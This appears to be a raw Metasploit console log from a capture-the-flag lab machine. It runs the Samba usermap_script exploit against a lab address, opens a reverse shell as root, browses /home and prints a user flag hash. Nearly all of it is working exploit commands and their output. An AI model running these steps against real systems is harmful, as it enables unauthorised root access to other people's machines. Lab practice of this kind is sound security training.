 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.185
LHOST => 10.10.14.185
msf6 exploit(multi/samba/usermap_script) > set LPORT 9091
LPORT => 9091
msf6 exploit(multi/samba/usermap_script) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set RPORT139
[-] Unknown datastore option: RPORT139. Did you mean RPORT?
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
    -c, --clear   Clear the values, explicitly setting to nil (default)
    -g, --global  Operate on global datastore variables
    -h, --help    Help banner.
msf6 exploit(multi/samba/usermap_script) > set RPORT139Interrupt: use the 'exit' command to quit
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.185:9091
[*] Command shell session 1 opened (10.10.14.185:9091 -> 10.10.10.3:47888) at 2024-08-10 09:35:50 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
ls
whoami
root
cd /home
ls
ftp
makis
service
user
cd user
ls
cd ..
cd makis
ls
user.txt
cat user.txt
15fd56e82fdefb166bfb1631b6c6360a